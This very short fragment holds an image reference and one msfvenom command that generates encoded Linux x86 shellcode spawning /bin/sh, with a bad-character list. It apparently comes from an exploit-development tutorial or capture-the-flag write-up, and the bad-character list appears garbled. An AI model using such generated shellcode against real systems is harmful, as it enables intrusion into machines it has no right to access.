 <<msfvenom -p linux/x86/exec CMD=/bin/sh -a x86 -b ‘x00x0ax0dx20x46’ -e x86/shikata_ga_nai -f c>>
